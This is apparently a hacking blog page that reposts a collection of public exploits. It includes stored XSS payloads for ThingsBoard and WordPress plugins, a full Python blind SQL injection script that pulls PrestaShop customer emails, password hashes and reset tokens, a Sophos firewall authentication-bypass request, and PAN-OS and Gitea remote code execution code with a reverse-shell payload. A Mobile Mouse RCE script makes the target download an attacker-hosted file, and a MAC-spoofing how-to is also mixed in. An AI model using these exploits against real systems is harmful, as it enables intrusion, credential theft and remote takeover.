# Exploit Title: ThingsBoard 3.3.1 'name' - Stored Cross-Site Scripting (XSS)
# Date: 03/08/2022
# Exploit Author: Steffen Langenfeld & Sebastian Biehler
# Vendor Homepage: https://thingsboard.io/
# Software Link: https://github.com/thingsboard/thingsboard/releases/tag/v3.3.1
# Version: 3.3.1
# CVE : CVE-2021-42750
# Tested on: Linux
#Proof-Of-Concept:
When creating a rule node (any) and putting a script payload inside the name of the rule node, it is executed upon hovering above the node within the editor.
#Steps
1. Create a new rule node (via the menu "Rule chains")
2. Put a javascript payload within the name e.g <script>alert('XSS')</script>
3. Save the node
4. Upon hovering above the node within the editor the payload is executed
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863113544
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: Feehi CMS 2.1.1 - Stored Cross-Site Scripting (XSS)
# Date: 02-08-2022
# Exploit Author: Shivam Singh
# Vendor Homepage: https://feehi.com/
# Software Link: https://github.com/liufee/cms
#Profile Link: https://www.linkedin.com/in/shivam-singh-3906b0203/
# Version: 2.1.1 (REQUIRED)
# Tested on: Linux, Windows, Docker
# CVE : CVE-2022-34140
# Proof of Concept:
1-Sing-up https://localhost.cms.feehi/
2-Inject The XSS Payload in Username:
"><script>alert(document.cookie)</script> fill all required fields and
click the SignUp button
3-Login to Your Account, Go to any article page then XSS will trigger.
# Exploit Title: Prestashop blockwishlist module 2.1.0 - SQLi
# Date: 29/07/22
# Exploit Author: Karthik UJ (@5up3r541y4n)
# Vendor Homepage: https://www.prestashop.com/en
# Software Link (blockwishlist): https://github.com/PrestaShop/blockwishlist/releases/tag/v2.1.0
# Software Link (prestashop): https://hub.docker.com/r/prestashop/prestashop/
# Version (blockwishlist): 2.1.0
# Version (prestashop): 1.7.8.1
# Tested on: Linux
# CVE: CVE-2022-31101
# This exploit assumes that the website uses 'ps_' as prefix for the table names since it is the default prefix given by PrestaShop
import requests
url = input("Enter the url of wishlist's endpoint (http://website.com/module/blockwishlist/view?id_wishlist=1): ") # Example: http://website.com/module/blockwishlist/view?id_wishlist=1
cookie = input("Enter cookie value:\n")
header = {
"Cookie": cookie
}
# Define static stuff
param = "&order="
staticStart = "p.name, (select case when ("
staticEnd = ") then (SELECT SLEEP(7)) else 1 end); -- .asc"
charset = 'abcdefghijklmnopqrstuvwxyz1234567890_-@!#$%&\'*+/=?^`{|}~'
charset = list(charset)
emailCharset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890_-@!#$%&\'*+/=?^`{|}~.'
emailCharset = list(emailCharset)
# Query current database name length
print("\nFinding db name's length:")
for length in range(1, 65):
condition = "LENGTH(database())=" + str(length)
fullUrl = url + param + staticStart + condition + staticEnd
try:
req = requests.get(fullUrl, headers=header, timeout=8)
except requests.exceptions.Timeout:
dbLength=length
print("Length: ", length, end='')
print("\n")
break
print("Enumerating current database name:")
databaseName = ''
for i in range(1, dbLength+1):
for char in charset:
condition = "(SUBSTRING(database()," + str(i) + ",1)='" + char + "')"
fullUrl = url + param + staticStart + condition + staticEnd
try:
req = requests.get(fullUrl, headers=header, timeout=8)
except requests.exceptions.Timeout:
print(char, end='')
databaseName += char
break
print()
# Enumerate any table
prefix = "ps_"
tableName = prefix + "customer"
staticStart = "p.name, (select case when ("
staticEnd1 = ") then (SELECT SLEEP(7)) else 1 end from " + tableName + " where id_customer="
staticEnd2 = "); -- .asc"
print("\nEnumerating " + tableName + " table")
for id in range(1, 10):
condition = "id_customer=" + str(id)
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
print("\nOnly " + str(id - 1) + " records found. Exiting...")
break
except requests.exceptions.Timeout:
pass
print("\nid = " + str(id))
# Finding firstname length
for length in range(0, 100):
condition = "LENGTH(firstname)=" + str(length)
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
except requests.exceptions.Timeout:
firstnameLength=length
print("Firstname length: ", length, end='')
print()
break
# Enumerate firstname
firstname = ''
print("Firstname: ", end='')
for i in range(1, length+1):
for char in charset:
condition = "SUBSTRING(firstname," + str(i) + ",1)='" + char + "'"
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
except requests.exceptions.Timeout:
print(char, end='')
firstname += char
break
print()
# Finding lastname length
for length in range(1, 100):
condition = "LENGTH(lastname)=" + str(length)
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
except requests.exceptions.Timeout:
lastnameLength=length
print("Lastname length: ", length, end='')
print()
break
# Enumerate lastname
lastname = ''
print("Lastname: ", end='')
for i in range(1, length+1):
for char in charset:
condition = "SUBSTRING(lastname," + str(i) + ",1)='" + char + "'"
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
except requests.exceptions.Timeout:
print(char, end='')
firstname += char
break
print()
# Finding email length
for length in range(1, 320):
condition = "LENGTH(email)=" + str(length)
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
except requests.exceptions.Timeout:
emailLength=length
print("Email length: ", length, end='')
print()
break
# Enumerate email
email = ''
print("Email: ", end='')
for i in range(1, length+1):
for char in emailCharset:
condition = "SUBSTRING(email," + str(i) + ",1)= BINARY '" + char + "'"
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
if req.status_code == 500 and char == '.':
print(char, end='')
email += char
except requests.exceptions.Timeout:
print(char, end='')
email += char
break
print()
# Finding password hash length
for length in range(1, 500):
condition = "LENGTH(passwd)=" + str(length)
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
except requests.exceptions.Timeout:
passwordHashLength=length
print("Password hash length: ", length, end='')
print()
break
# Enumerate password hash
passwordHash = ''
print("Password hash: ", end='')
for i in range(1, length+1):
for char in emailCharset:
condition = "SUBSTRING(passwd," + str(i) + ",1)= BINARY '" + char + "'"
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
if req.status_code == 500 and char == '.':
print(char, end='')
passwordHash += char
except requests.exceptions.Timeout:
print(char, end='')
passwordHash += char
break
print()
# Finding password reset token length
for length in range(0, 500):
condition = "LENGTH(reset_password_token)=" + str(length)
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
except requests.exceptions.Timeout:
passwordResetTokenLength=length
print("Password reset token length: ", length, end='')
print()
break
# Enumerate password reset token
passwordResetToken = ''
print("Password reset token: ", end='')
for i in range(1, length+1):
for char in emailCharset:
condition = "SUBSTRING(reset_password_token," + str(i) + ",1)= BINARY '" + char + "'"
fullUrl = url + param + staticStart + condition + staticEnd1 + str(id) + staticEnd2
try:
req = requests.get(fullUrl, headers=header, timeout=8)
if req.status_code == 500 and char == '.':
print(char, end='')
passwordResetToken += char
except requests.exceptions.Timeout:
print(char, end='')
passwordResetToken += char
break
print()
# Exploit Title: ThingsBoard 3.3.1 'description' - Stored Cross-Site Scripting (XSS)
# Date: 03/08/2022
# Exploit Author: Steffen Langenfeld & Sebastian Biehler
# Vendor Homepage: https://thingsboard.io/
# Software Link: https://github.com/thingsboard/thingsboard/releases/tag/v3.3.1
# Version: 3.3.1
# Tested on: [relevant os]
# CVE : CVE-2021-42751
# Tested on: Linux
#Proof-Of-Concept:
When creating a rule node (any) and putting a script payload inside the description of the rule node, it is executed upon hovering above the node within the editor.
#Steps
1. Create a new rule node (via the menu "Rule chains")
2. Put a javascript payload within the description e.g <script>alert('XSS')</script>
3. Save the node
4. Upon hovering above the node within the editor the payload is executed
# Exploit Title: WordPress Plugin Testimonial Slider and Showcase 2.2.6 - Stored Cross-Site Scripting (XSS)
# Date: 05/08/2022
# Exploit Author: saitamang , yunaranyancat , syad
# Vendor Homepage: https://wordpress.org
# Software Link: https://wordpress.org/plugins/testimonial-slider-and-showcase/
# Version: 2.2.6
# Tested on: Centos 7 apache2 + MySQL
WordPress Plugin "Testimonial Slider and Showcase" is prone to a cross-site scripting (XSS) vulnerability because it fails to properly sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks. WordPress Plugin "Testimonial Slider and Showcase" version 2.2.6 is vulnerable; prior versions may also be affected.
Login as Editor > Add testimonial > Under Title inject payload below ; parameter (post_title parameter) > Save Draft > Preview the post
payload --> test"/><img/src=""/onerror=alert(document.cookie)>
The draft post can be viewed using the Editor account or Admin account and XSS will be triggered once clicked.
# Exploit Title: Sophos XG115w Firewall 17.0.10 MR-10 - Authentication Bypass
# Date: 2022-08-04
# Exploit Author: Aryan Chehreghani
# Vendor Homepage: https://www.sophos.com
# Version: 17.0.10 MR-10
# Tested on: Windows 11
# CVE : CVE-2022-1040
# [ VULNERABILITY DETAILS ] :
#This vulnerability allows an attacker to gain unauthorized access to the firewall management space by bypassing authentication.
# [ SAMPLE REQUEST ] :
POST /webconsole/Controller HTTP/1.1
Host: 127.0.0.1:4444
Cookie: JSESSIONID=c893loesu9tnlvkq53hy1jiq103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
Accept: text/plain, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Origin: https://127.0.0.1:4444
Referer: https://127.0.0.1:4444/webconsole/webpages/login.jsp
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 192
mode=151&json={"username"%3a"admin","password"%3a"somethingnotpassword","languageid"%3a"1","browser"%3a"Chrome_101","accessaction"%3a1,+"mode\u0000ef"%3a716}&__RequestType=ajax&t=1653896534066
# [ KEY MODE ] : \u0000eb ,\u0000fc , \u0000 ,\u0000ef ,...
# [ Successful response ] :
HTTP/1.1 200 OK
Date: Thu, 04 Aug 2022 17:06:39 GMT
Server: xxxx
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=31536000
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/plain;charset=utf-8
Content-Length: 53
Set-Cookie: JSESSIONID=1jy5ygk6w0mfu1mxbv6n30ptal108;Path=/webconsole;Secure;HttpOnly
Connection: close
{"redirectionURL":"/webpages/index.jsp","status":200}
In this article, you will learn how to manually change mac addresses in Windows and Linux (ubuntu and Kali Linux) and through macchanger software.
I have written an article about MAC before, and everyone has a preliminary understanding of MAC. So can MAC change?
The answer is no. The MAC address is written directly by the manufacturer and cannot be changed, but we can simulate the MAC address through software to complete the deception!
A MAC address is the unique identifier of computers around the world, and each device in a network is identified by its physical address, whether the network is local or public. When data is transmitted over the network, it also includes the MAC address values of the target device and the source device.
Why should I change to mac
Sometimes, we take advantage of the Internet. He was blocked from the router and could not access the Internet. At this time, you need to change the MAC address.
Modify mac in windows 10
First open cmd-ipconfig/all to view the mac address of the machine 
2 Select the adapter and right-click it, and then click Properties.
3 Click Configuration - Advanced - Network Address - Value to modify the value inside!
Perform MAC fraud
In kali we use macchanger to complete deception.
If you are from other debian and unbunt series, you can directly execute apt-get install macchanger installation.
Or use the following command to view
macchanger -s eth0ech0 spoof macchanger for your local network card -m AA:AA:AA:AA:AA:AA:AA eth0 
In this way, we have completed the mac address spoofing, it’s simple!
# Exploit Title: PAN-OS 10.0 - Remote Code Execution (RCE) (Authenticated)
# Date: 2022-08-13
# Exploit Author: UnD3sc0n0c1d0
# Software Link: https://security.paloaltonetworks.com/CVE-2020-2038
# Category: Web Application
# Version: <10.0.1, <9.1.4 and <9.0.10
# Tested on: PAN-OS 10.0 - Parrot OS
# CVE : CVE-2020-2038
#
# Description:
# An OS Command Injection vulnerability in the PAN-OS management interface that allows authenticated
# administrators to execute arbitrary OS commands with root privileges.
# More info: https://swarm.ptsecurity.com/swarm-of-palo-alto-pan-os-vulnerabilities/
# Credits: Mikhail Klyuchnikov and Nikita Abramov of Positive Technologies for discovering and reporting this issue.
#!/usr/bin/env python3
import requests
import urllib3
import sys
import getopt
import xmltodict
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def banner():
print('\n###########################################################################')
print('# Proof of Concept for CVE-2020-2038 #')
print('# Vulnerability discovered by Mikhail Klyuchnikov and Nikita Abramov of #')
print('# Positive Technologies #')
print('# https://swarm.ptsecurity.com/swarm-of-palo-alto-pan-os-vulnerabilities/ #')
print('# #')
print('# Exploit by: Juampa Rodríguez (@UnD3sc0n0c1d0) #')
print('###########################################################################')
def exploit(target,user,password,command):
apiparam = {'type': 'keygen', 'user': user, 'password': password}
apiresponse = requests.get(target+'api/', params=apiparam, verify=False)
xmlparse = xmltodict.parse(apiresponse.content)
apikey = xmlparse['response']['result']['key']
payload = '<cms-ping><host>8.8.8.8</host><count>1</count><pattern>111<![CDATA[||'+command+'||]]></pattern></cms-ping>'
parameters = {'cmd': payload, 'type': 'op', 'key': apikey}
response = requests.get(target+'api', params=parameters, verify=False)
print(response.text[50:-20])
def usage():
print('\nusage: CVE-2020-2038.py\n\n')
print('arguments:')
print(' -h show this help message and exit')
print(' -t target URL (ex: http://vulnerable.host/)')
print(' -u target administrator user')
print(' -p pasword of the defined user account')
print(' -c command you want to execute on the target\n')
def main(argv):
if len(sys.argv) < 9:
banner()
usage()
sys.exit()
try:
opts, args = getopt.getopt(argv,"ht:u:p:c:")
except getopt.GetoptError:
banner()
usage()
sys.exit()
for opt, arg in opts:
if opt == '-h':
usage()
sys.exit()
if opt == '-t':
target = arg
if opt == '-u':
user = arg
if opt == '-p':
password = arg
if opt == '-c':
command = arg
banner()
exploit(target,user,password,command)
sys.exit()
if __name__ == "__main__":
try:
main(sys.argv[1:])
except KeyboardInterrupt:
print('Interrupted by users...')
except:
sys.exit()
# Exploit Title: Gitea Git Fetch Remote Code Execution
# Date: 09/14/2022
# Exploit Author: samguy
# Vendor Homepage: https://gitea.io
# Software Link: https://dl.gitea.io/gitea/1.16.6
# Version: <= 1.16.6
# Tested on: Linux - Debian
# Ref : https://tttang.com/archive/1607/
# CVE : CVE-2022-30781
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
prepend Msf::Exploit::Remote::AutoCheck
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::HttpServer
def initialize(info = {})
super(
update_info(
info,
'Name' => 'Gitea Git Fetch Remote Code Execution',
'Description' => %q{
This module exploits Git fetch command in Gitea repository migration
process that leads to a remote command execution on the system.
This vulnerability affect Gitea before 1.16.7 version.
},
'Author' => [
'wuhan005 & li4n0', # Original PoC
'krastanoel' # MSF Module
],
'References' => [
['CVE', '2022-30781'],
['URL', 'https://tttang.com/archive/1607/']
],
'DisclosureDate' => '2022-05-16',
'License' => MSF_LICENSE,
'Platform' => %w[unix win],
'Arch' => ARCH_CMD,
'Privileged' => false,
'Targets' => [
[
'Unix Command',
{
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Type' => :unix_cmd,
'DefaultOptions' => {
'PAYLOAD' => 'cmd/unix/reverse_bash'
}
}
],
],
'DefaultOptions' => { 'WfsDelay' => 30 },
'DefaultTarget' => 0,
'Notes' => {
'Stability' => [CRASH_SAFE],
'Reliability' => [REPEATABLE_SESSION],
'SideEffects' => []
}
)
)
register_options([
Opt::RPORT(3000),
OptString.new('TARGETURI', [true, 'Base path', '/']),
OptString.new('USERNAME', [true, 'Username to authenticate with']),
OptString.new('PASSWORD', [true, 'Password to use']),
OptInt.new('HTTPDELAY', [false, 'Number of seconds the web server will wait', 12])
])
end
def check
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, '/user/login'),
'keep_cookies' => true
)
return CheckCode::Unknown('No response from the web service') if res.nil?
return CheckCode::Safe("Check TARGETURI - unexpected HTTP response code: #{res.code}") if res.code != 200
# Powered by Gitea Version: 1.16.6
unless (match = res.body.match(/Gitea Version: (?<version>[\da-zA-Z.]+)/))
return CheckCode::Unknown('Target does not appear to be running Gitea.')
end
if match[:version].match(/[a-zA-Z]/)
return CheckCode::Unknown("Unknown Gitea version #{match[:version]}.")
end
res = send_request_cgi(
'method' => 'POST',
'uri' => normalize_uri(target_uri.path, '/user/login'),
'vars_post' => {
'user_name' => datastore['USERNAME'],
'password' => datastore['PASSWORD'],
'_csrf' => get_csrf(res.get_cookies)
},
'keep_cookies' => true
)
return CheckCode::Safe('Authentication failed') if res&.code != 302
if Rex::Version.new(match[:version]) <= Rex::Version.new('1.16.6')
return CheckCode::Appears("Version detected: #{match[:version]}")
end
CheckCode::Safe("Version detected: #{match[:version]}")
rescue ::Rex::ConnectionError
return CheckCode::Unknown('Could not connect to the web service')
end
def primer
['/api/v1/version', '/api/v1/settings/api',
"/api/v1/repos/#{@migrate_repo_path}",
"/api/v1/repos/#{@migrate_repo_path}/pulls",
"/api/v1/repos/#{@migrate_repo_path}/topics"
].each { |uri| hardcoded_uripath(uri) } # adding resources
vprint_status("Creating repository \"#{@repo_name}\"")
gitea_create_repo
vprint_good('Repository created')
vprint_status("Migrating repository")
gitea_migrate_repo
end
def exploit
@repo_name = rand_text_alphanumeric(6..15)
@migrate_repo_name = rand_text_alphanumeric(6..15)
@migrate_repo_path = "#{datastore['username']}/#{@migrate_repo_name}"
datastore['URIPATH'] = "/#{@migrate_repo_path}"
Timeout.timeout(datastore['HTTPDELAY']) { super }
rescue Timeout::Error
[@repo_name, @migrate_repo_name].map { |name| gitea_remove_repo(name) }
cleanup # removing all resources
end
def get_csrf(cookies)
csrf = cookies&.split("; ")&.grep(/_csrf=/)&.join&.split("=")&.last
fail_with(Failure::UnexpectedReply, 'Unable to get CSRF token') unless csrf
csrf
end
def gitea_remove_repo(name)
vprint_status("Cleanup: removing repository \"#{name}\"")
uri = "/#{datastore['username']}/#{name}/settings"
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, uri),
'keep_cookies' => true
)
res = send_request_cgi(
'method' => 'POST',
'uri' => uri,
'vars_post' => {
'action' => 'delete',
'repo_name' => name,
'_csrf' => get_csrf(res.get_cookies)
},
'keep_cookies' => true
)
vprint_warning('Unable to remove repository') if res&.code != 302
end
def gitea_create_repo
uri = normalize_uri(target_uri.path, '/repo/create')
res = send_request_cgi('method' => 'GET', 'uri' => uri, 'keep_cookies' => true)
@uid = res&.get_html_document&.at('//input[@id="uid"]/@value')&.text
fail_with(Failure::UnexpectedReply, 'Unable to get repo uid') unless @uid
res = send_request_cgi(
'method' => 'POST',
'uri' => uri,
'vars_post' => {
'uid' => @uid,
'auto_init' => 'on',
'readme' => 'Default',
'repo_name' => @repo_name,
'trust_model' => 'default',
'default_branch' => 'master',
'_csrf' => get_csrf(res.get_cookies)
},
'keep_cookies' => true
)
fail_with(Failure::UnexpectedReply, 'Unable to create repo') if res&.code != 302
rescue ::Rex::ConnectionError
return CheckCode::Unknown('Could not connect to the web service')
end
def gitea_migrate_repo
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, '/repo/migrate'),
'keep_cookies' => true
)
uri = res&.get_html_document&.at('//svg[@class="svg gitea-gitea"]/ancestor::a/@href')&.text
fail_with(Failure::UnexpectedReply, 'Unable to get Gitea service type') unless uri
svc_type = Rack::Utils.parse_query(URI.parse(uri).query)['service_type']
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(target_uri.path, uri),
'keep_cookies' => true
)
res = send_request_cgi(
'method' => 'POST',
'uri' => uri,
'vars_post' => {
'uid' => @uid,
'service' => svc_type,
'pull_requests' => 'on',
'repo_name' => @migrate_repo_name,
'_csrf' => get_csrf(res.get_cookies),
'auth_token' => rand_text_alphanumeric(6..15),
'clone_addr' => "http://#{srvhost_addr}:#{srvport}/#{@migrate_repo_path}",
},
'keep_cookies' => true
)
if res&.code != 302 # possibly triggered by the [migrations] settings
err = res&.get_html_document&.at('//div[contains(@class, flash-error)]/p')&.text
gitea_remove_repo(@repo_name)
cleanup
fail_with(Failure::UnexpectedReply, "Unable to migrate repo: #{err}")
end
rescue ::Rex::ConnectionError
return CheckCode::Unknown('Could not connect to the web service')
end
def on_request_uri(cli, req)
case req.uri
when '/api/v1/version'
send_response(cli, '{"version": "1.16.6"}')
when '/api/v1/settings/api'
data = {
'max_response_items':50,'default_paging_num':30,
'default_git_trees_per_page':1000,'default_max_blob_size':10485760
}
send_response(cli, data.to_json)
when "/api/v1/repos/#{@migrate_repo_path}"
data = {
"clone_url": "#{full_uri}#{datastore['username']}/#{@repo_name}",
"owner": { "login": datastore['username'] }
}
send_response(cli, data.to_json)
when "/api/v1/repos/#{@migrate_repo_path}/topics?limit=0&page=1"
send_response(cli, '{"topics":[]}')
when "/api/v1/repos/#{@migrate_repo_path}/pulls?limit=50&page=1&state=all"
data = [
{
"base": {
"ref": "master",
},
"head": {
"ref": "--upload-pack=#{payload.encoded}",
"repo": {
"clone_url": "./",
"owner": { "login": "master" },
}
},
"updated_at": "2001-01-01T05:00:00+01:00",
"user": {}
}
]
send_response(cli, data.to_json)
end
end
end
# Exploit Title: WordPress Plugin Netroics Blog Posts Grid 1.0 - Stored Cross-Site Scripting (XSS)
# Date: 08/08/2022
# Exploit Author: saitamang, syad, yunaranyancat
# Vendor Homepage: wordpress.org
# Software Link: https://downloads.wordpress.org/plugin/netroics-blog-posts-grid.zip
# Version: 1.0
# Tested on: Centos 7 apache2 + MySQL
WordPress Plugin "Netroics Blog Posts Grid" is prone to a stored cross-site scripting (XSS) vulnerability because it fails to properly sanitize user-supplied input. An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks. WordPress Plugin "Netroics Blog Posts Grid" version 1.0 is vulnerable; prior versions may also be affected.
Login as Editor > Add testimonial > Under Title inject payload below ; parameter (post_title parameter) > Save Draft > Preview the post
payload --> user s1"><img src=x onerror=alert(document.cookie)>.gif
The draft post can be viewed using other Editor or Admin account and Stored XSS will be triggered.
# Exploit Title: Mobile Mouse 3.6.0.4 - Remote Code Execution (RCE)
# Date: Aug 09, 2022
# Exploit Author: Chokri Hammedi
# Vendor Homepage: https://mobilemouse.com/
# Software Link: https://www.mobilemouse.com/downloads/setup.exe
# Version: 3.6.0.4
# Tested on: Windows 10 Enterprise LTSC Build 17763
#!/usr/bin/env python3
import socket
from time import sleep
import argparse
help = " Mobile Mouse 3.6.0.4 Remote Code Execution "
parser = argparse.ArgumentParser(description=help)
parser.add_argument("--target", help="Target IP", required=True)
parser.add_argument("--file", help="File name to Upload")
parser.add_argument("--lhost", help="Your local IP", default="127.0.0.1")
args = parser.parse_args()
host = args.target
command_shell = args.file
lhost = args.lhost
port = 9099 # Default Port
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host, port))
CONN = bytearray.fromhex("434F4E4E4543541E1E63686F6B726968616D6D6564691E6950686F6E651E321E321E04")
s.send(CONN)
run = s.recv(54)
RUN = bytearray.fromhex("4b45591e3131341e721e4f505404")
s.send(RUN)
run = s.recv(54)
sleep(0.5)
download_string= f"curl http://{lhost}:8080/{command_shell} -o
c:\Windows\Temp\{command_shell}".encode('utf-8')
hex_shell = download_string.hex()
SHELL = bytearray.fromhex("4B45591E3130301E" + hex_shell + "1E04" +
"4b45591e2d311e454e5445521e04")
s.send(SHELL)
shell = s.recv(96)
print ("Executing The Command Shell...")
sleep(1.2)
RUN2 = bytearray.fromhex("4b45591e3131341e721e4f505404")
s.send(RUN2)
run2 = s.recv(54)
shell_string= f"c:\Windows\Temp\{command_shell}".encode('utf-8')
hex_run = shell_string.hex()
RUN3 = bytearray.fromhex("4B45591E3130301E" + hex_run + "1E04" +
"4b45591e2d311e454e5445521e04")
s.send(RUN3)
run3 = s.recv(96)
print (" Take The Rose")
sleep(10)
s.close()
There are many tutorials on this aspect, but they are all a bit flawed. In actual operation, there are various pitfalls, in order to avoid pitfalls. This article will present the most comprehensive construction tutorial for beginners.
